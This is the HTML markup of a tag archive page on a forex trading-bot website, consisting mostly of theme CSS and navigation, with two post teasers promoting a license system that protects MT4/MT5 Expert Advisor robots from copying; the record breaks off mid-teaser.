.dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products .product-inner{padding:0}.woocommerce ul.products li.product .woo-entry-inner li.image-wrap{margin:0}.woocommerce .products .product-inner{border-style:solid}.woocommerce .products .product-inner{border-width:0}.woocommerce ul.products li.product li.category a:hover{color:#36c10f}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#000000}.woocommerce ul.products li.product li.title a:hover{color:#0a0000}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#0a0404}.price,.amount{color:#0a0404}/* Typography */body{font-family:Inter;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Inter;line-height:1.4}h1{font-family:Inter;font-size:24px;line-height:1.4}h2{font-family:Inter;font-size:20px;line-height:1.4}h3{font-family:Inter;font-size:18px;line-height:1.4}h4{font-family:Inter;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Inter;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Inter;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Inter;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Inter;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Roboto}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu .menu-item span{font-family:'Inter', sans-serif;font-weight:600;color:#313131;}#block-2 .wp-block-image img{width:160px;}#block-7 ul{position:relative;left:0px;}#block-11 .wp-social-link .wp-block-social-link-anchor{height:35px;}#content .entry-header h2{color:#313131;font-family:'Inter', sans-serif;}#related-posts .related-posts-title span{color:#313131;font-family:'Inter', sans-serif;}#comment-submit{background-color:#313131;}#menu-main-menu .wcmenucart i{color:#313131;}#menu-main-menu .search-toggle-li i{color:#313131;}.mobile-right .mobile-menu i{color:#313131;}.mobile-right .wcmenucart i{color:#313131;}.mobile-right .mobile-menu .oceanwp-text{color:#313131;}.elementor-widget-image img{width:75% !important;}.page-header h1{color:#352e27;font-weight:600;font-family:'Roboto', sans-serif;}#content .entry-summary h2{color:#352e27 !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}.entry-summary .cart .single_add_to_cart_button{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}.wp-block-woocommerce-product-search form .wc-block-product-search__button{background-color:#352e27;}#block-16 h2{color:#352e27;font-family:'Roboto', sans-serif;}#block-22 h2{color:#352e27;font-family:'Roboto', sans-serif;}#tab-title-description a{color:#352e27;font-family:'Roboto', sans-serif;}#tab-description h2{color:#352e27 !important;font-style:normal !important;font-family:'Roboto', sans-serif;}.entry-summary .woocommerce-product-details__short-description p{color:#4f4430;font-family:'Roboto', sans-serif;}#block-23 .wp-block-woocommerce-product-search form{color:#4f4430;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;}#tab-description ul li{color:#4f4430;font-style:normal !important;font-family:'Roboto', sans-serif;font-size:15px;}#tab-description p{color:#4f4430;font-style:normal !important;-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);font-family:'Roboto', sans-serif;font-size:14px;}#tab-settings ol em{color:#4f4430;}#tab-settings h2{font-weight:600;font-family:'Roboto', sans-serif;}#comments h2{font-weight:600;color:#352e27;font-family:'Roboto', sans-serif;}#commentform .comment-form-rating label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#commentform .comment-form-comment label{color:#352e27;font-weight:500;font-family:'Roboto', sans-serif;}#submit{background-color:#352e27 !important;font-family:'Roboto', sans-serif;}#content .entry-summary .price{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .posted_in{font-family:'Roboto', sans-serif;}.entry-summary .product_meta .tagged_as{font-family:'Roboto', sans-serif;}#content .related h2{font-family:'Roboto', sans-serif;color:#352e27;}.wp-block-woocommerce-product-categories > .wc-block-product-categories-list > .wc-block-product-categories-list-item{font-family:'Roboto', sans-serif;}#tab-title-settings a{font-family:'Roboto', sans-serif;}#tab-settings ol li{color:#4a4a4a;font-family:'Roboto', sans-serif;}#tab-title-reviews a{font-family:'Roboto', sans-serif;}#comments p{font-family:'Roboto', sans-serif;}#block-25 p{color:#ffffff;}#outer-wrap #wrap #main #content-wrap #primary #content .entry-content .product .woocommerce-product-gallery div .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a .wp-post-image{width:829px !important;}#content .woocommerce-product-gallery a{width:60px;height:32px;}.woocommerce-product-gallery .berocket_better_labels .br_alabel_better_compatibility{top:-7px !important;}#content .entry-content:nth-child(1) .product:nth-child(2) .woocommerce-product-gallery > a:nth-child(1){top:13px;left:439px;width:64px;height:34px;}.woocommerce-product-gallery .berocket_better_labels span{top:10px;left:-4px;}#tab-description p span{font-style:normal !important;}.cr-summaryBox-wrap .cr-overall-rating-wrap .cr-ajax-reviews-add-review{background-image:none !important;background-color:#313131 !important;color:#ffffff !important;}#comments .cr-ajax-search .cr-button-search{background-color:#313131;background-image:none;color:#ffffff;}.cr-qna-list-block .cr-qna-list-q-q .cr-qna-list-question{font-family:'Inter', sans-serif;font-style:normal;}#wpforms-submit-24675{border-style:solid;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}#wpforms-form-24675 input[type=email]{background-color:#313131;border-width:1px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;}.woocommerce-order-details .order-again a{color:#ffffff;background-color:#000000;border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tag tag-mt5-license-system-for-trading-bots tag-2412 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp non-logged-in woocommerce-no-js eio-default woo-variation-swatches wvs-behavior-blur wvs-theme-oceanwp wvs-show-label wvs-tooltip woolentor_current_theme_oceanwp oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs has-blog-grid has-grid-list no-lightbox woolentor-empty-cart elementor-default elementor-kit-18986" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://4xpip.com/" class="custom-logo-link" rel="home"><img width="1920" height="527" src="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp" class="custom-logo" alt="4xpip" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo.webp 1920w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-500x137.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-300x82.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1024x281.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-768x211.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/cropped-4xPip-02-insta_logo-1536x422.webp 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-19189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-26828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/" class="menu-link"><span class="text-wrap">MetaTrader 4</span></a></li><li id="menu-item-26834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/" class="menu-link"><span class="text-wrap">MetaTrader 5</span></a></li><li id="menu-item-35752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/" class="menu-link"><span class="text-wrap">Custom Bots</span></a></li><li id="menu-item-19847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19847"><a target="_blank" href="https://4xpip.com/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-36033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/" class="menu-link"><span class="text-wrap">Testimonials</span></a></li>	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/" class="menu-link"><span class="text-wrap">Success Story</span></a></li></ul>
</li><li id="menu-item-26830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-34672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-19551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-21708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-42741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/" class="menu-link"><span class="text-wrap">Login</span></a></li>	<li id="menu-item-21709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/" class="menu-link"><span class="text-wrap">Orders</span></a></li>	<li id="menu-item-21710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/" class="menu-link"><span class="text-wrap">Downloads</span></a></li>	<li id="menu-item-21713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/" class="menu-link"><span class="text-wrap">Lost password</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://4xpip.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://4xpip.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://4xpip.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19189"><a target="_blank" href="https://4xpip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26828"><a target="_blank" href="https://4xpip.com/metatrader-4/">MetaTrader 4</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26834"><a target="_blank" href="https://4xpip.com/metatrader-5/">MetaTrader 5</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35752"><a target="_blank" href="https://4xpip.com/custom-bots/">Custom Bots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19847"><a target="_blank" href="https://4xpip.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36033"><a target="_blank" href="https://4xpip.com/testimonials/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a target="_blank" href="https://4xpip.com/success-story/">Success Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26830"><a target="_blank" href="https://4xpip.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34672"><a target="_blank" href="https://4xpip.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19551"><a target="_blank" href="https://4xpip.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21708"><a target="_blank" href="https://4xpip.com/my-account/edit-account/">Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42741"><a href="https://4xpip.com/my-account/edit-account/">Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21709"><a target="_blank" href="https://4xpip.com/my-account/orders/">Orders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21710"><a target="_blank" href="https://4xpip.com/my-account/downloads/">Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21713"><a target="_blank" href="https://4xpip.com/my-account/lost-password/">Lost password</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://4xpip.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://4xpip.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr oceanwp-row blog-grid">

							
							
								
								
	<article id="post-30318" class="blog-entry clr col span_1_of_3 col-1 grid-entry post-30318 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-ea-robot tag-license-system tag-license-system-for-mt4-trading-bots tag-license-system-for-mt5-trading-bots tag-licensed-ea-robots tag-mt4-ea tag-mt4-license-system tag-mt4-license-system-for-trading tag-mt4-license-system-for-trading-bots tag-mt4-trading-bots-license-system tag-mt5-license-system tag-mt5-license-system-for-trading tag-mt5-license-system-for-trading-bots tag-mt5-trading-bots-license-system entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution/" class="thumbnail-link">

		<img width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution-1024x538.webp" class="attachment-large size-large wp-post-image" alt="worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/12/Worried-about-someone-will-steal-your-EA-robot-and-share-on-the-Internet-Here-is-a-solution.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution/"  rel="bookmark">Worried about someone will steal your EA robot? and share on the Internet? Here is a solution</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/houston-will/" title="Posts by Houston Will" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Houston Will</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 12, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://4xpip.com/category/forex/" rel="category tag">Forex</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://4xpip.com/worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			What is an EA Robot? An EA robot, or Expert Advisor, is an automated trading program that helps traders execute trades based on their strategy. It's a powerful tool for&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://4xpip.com/worried-about-someone-will-steal-your-ea-robot-and-share-on-the-internet-here-is-a-solution/" 
	>
	Continue Reading<span class="screen-reader-text">Worried about someone will steal your EA robot? and share on the Internet? Here is a solution</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-30348" class="blog-entry clr col span_1_of_3 col-2 grid-entry post-30348 post type-post status-publish format-standard has-post-thumbnail hentry category-forex tag-forex-license-system-mt4 tag-license-system-for-mt4-trading-bots tag-license-system-for-mt5-trading-bots tag-license-system-for-trading-bots-mt4 tag-license-system-for-trading-bots-mt5 tag-mt4-ea-license-system tag-mt4-license-system tag-mt4-license-system-for-trading tag-mt4-license-system-for-trading-bots tag-mt4-trading-bots-license-system tag-mt5-license-system tag-mt5-license-system-for-trading tag-mt5-license-system-for-trading-bots tag-mt5-trading-bots-license-system entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://4xpip.com/most-powerful-license-system-for-trading-bots-mt4-mt5/" class="thumbnail-link">

		<img loading="lazy" width="1024" height="538" src="https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1-1024x538.webp" class="attachment-large size-large wp-post-image" alt="most-powerful-license-system-for-trading-bots-mt4-mt5" itemprop="image" decoding="async" srcset="https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1-1024x538.webp 1024w, https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1-800x420.webp 800w, https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1-768x403.webp 768w, https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1-700x368.webp 700w, https://4xpip.com/wp-content/uploads/2023/12/Most-powerful-license-system-for-trading-bots-mt4-mt5_1-1.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://4xpip.com/most-powerful-license-system-for-trading-bots-mt4-mt5/"  rel="bookmark">Most powerful license system for trading bots MT4 MT5</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://4xpip.com/author/houston-will/" title="Posts by Houston Will" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Houston Will</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 11, 2023</li>
		
		
		
		
		
	
		
		
		
